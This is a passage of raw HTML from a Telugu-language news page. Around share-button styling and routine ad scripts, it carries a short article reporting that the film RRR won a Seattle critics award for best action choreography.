            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fseattle-critics-award-for-rrr%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%86%E0%B0%B0%E0%B1%8D%E2%80%99+%E0%B0%95%E0%B1%81+%E0%B0%B8%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%85%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%81%C2%A0&url=https%3A%2F%2Fwww.warangaltimes.com%2Fseattle-critics-award-for-rrr%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/seattle-critics-award-for-rrr/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2022/01/RRR-updates.jpg&description=%E2%80%98%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%86%E0%B0%B0%E0%B1%8D%E2%80%99+%E0%B0%95%E0%B1%81+%E0%B0%B8%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%85%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%81%C2%A0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%98%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%86%E0%B0%B0%E0%B1%8D%E2%80%99+%E0%B0%95%E0%B1%81+%E0%B0%B8%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%85%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%81%C2%A0 %0A%0A https://www.warangaltimes.com/seattle-critics-award-for-rrr/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/seattle-critics-award-for-rrr/&title=%E2%80%98%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%86%E0%B0%B0%E0%B1%8D%E2%80%99+%E0%B0%95%E0%B1%81+%E0%B0%B8%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%85%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%81%C2%A0" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/seattle-critics-award-for-rrr/&text=%E2%80%98%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%86%E0%B0%B0%E0%B1%8D%E2%80%99+%E0%B0%95%E0%B1%81+%E0%B0%B8%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%85%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%81%C2%A0" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><h2>&#8216;ఆర్ఆర్ఆర్&#8217; కు సియాటిల్ క్రిటిక్స్ అవార్డు</h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7713 size-full" src="https://www.warangaltimes.com/wp-content/uploads/2022/01/RRR-updates.jpg" alt="&#039;ఆర్ఆర్ఆర్&#039; కు సియాటిల్ క్రిటిక్స్ అవార్డు " width="720" height="400" title="&#039;ఆర్ఆర్ఆర్&#039; కు సియాటిల్ క్రిటిక్స్ అవార్డు  1" srcset="https://www.warangaltimes.com/wp-content/uploads/2022/01/RRR-updates.jpg 720w, https://www.warangaltimes.com/wp-content/uploads/2022/01/RRR-updates-300x167.jpg 300w, https://www.warangaltimes.com/wp-content/uploads/2022/01/RRR-updates-696x387.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p><strong>వరంగల్ టైమ్స్, హైదరాబాద్ :</strong> అంతర్జాతీయ వేదికలపై &#8216;ఆర్ఆర్ఆర్&#8217; ఫిల్మ్ ఇరగదీస్తోంది. ఆ ఫిల్మ్ వరుసగా అవార్డులను గెలుచుకుంటోంది. గోల్డెన్ గ్లోబ్స్, క్రిటిక్స్ ఛాయిస్ అవార్డులను సొంతం చేసుకున్న &#8216;ఆర్ఆర్ఆర్&#8217; ఇప్పుడు సియాటిల్ క్రిటిక్స్ అవార్డును కూడా కైవసం చేసుకుంది. బెస్ట్ యాక్షన్ కొరియోగ్రఫీ కేటగిరీలో ఆ అవార్డు దక్కింది. ఈ సంవత్సరానికి సంబంధించిన అవార్డులను జనవరి 17న ప్రకటించారు.</p>
<p>ప్రేమ్ రక్షిత్, దినేష్ క్రిష్ణనన్ లు కొరియోగ్రఫీ చేయగా, విక్కీ అరోరా, ఇవాన్ కోస్టాడినోవ్, నిక్ పావెల్, రాయిచో వాసిలేవ్ లు స్టంట్ కోఆర్టినేటర్లుగా చేశారు. జూనియర్ ఎన్టీఆర్, రాంచరణ్ నటించిన ఆర్ఆర్ఆర్ ఫిల్మ్, ఆస్కార్స్ 2023లో మొత్తం 14 కేటగిరీలకు దరఖాస్తు చేసుకున్నది. అయితే జనవరి 24న ఆస్కార్స్ తది నామినేషన్ల జాబితాను విడుదల చేస్తారు. బెస్ట్ ఒరిజినల్ సాంగ్ కేటగిరీలో నాటునాటు పాటకు ఆస్కార్ దక్కే ఛాన్స్ ఉన్నట్లు ఊహాగానాలు వినిపిస్తున్నాయి. 550 కోట్ల బడ్జెట్ తో తీసిన ఈ ఫిల్మ్ ను రాజమౌళి డైరెక్ట్ చేసిన విషయం తెలిసిందే.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1 ">

<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.warangaltimes.com/tag/awards/">awards</a></li><li><a href="https://www.warangaltimes.com/tag/jrntr/">jrntr</a></li><li><a href="https://www.warangaltimes.com/tag/ntr/">ntr</a></li><li><a href="https://www.warangaltimes.com/tag/rajamouli/">rajamouli</a></li><li><a href="https://www.warangaltimes.com/tag/rrr/">rrr</a></li><li><a href="https://www.warangaltimes.com/tag/tollywood/">tollywood</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.warangaltimes.com/seattle-critics-award-for-rrr/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fseattle-critics-award-for-rrr%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%86%E0%B0%B0%E0%B1%8D%E2%80%99+%E0%B0%95%E0%B1%81+%E0%B0%B8%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%85%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%81%C2%A0&url=https%3A%2F%2Fwww.warangaltimes.com%2Fseattle-critics-award-for-rrr%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/seattle-critics-award-for-rrr/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2022/01/RRR-updates.jpg&description=%E2%80%98%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%86%E0%B0%B0%E0%B1%8D%E2%80%99+%E0%B0%95%E0%B1%81+%E0%B0%B8%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%85%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%81%C2%A0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%98%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%86%E0%B0%B0%E0%B1%8D%E2%80%99+%E0%B0%95%E0%B1%81+%E0%B0%B8%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%85%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%81%C2%A0 %0A%0A https://www.warangaltimes.com/seattle-critics-award-for-rrr/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" 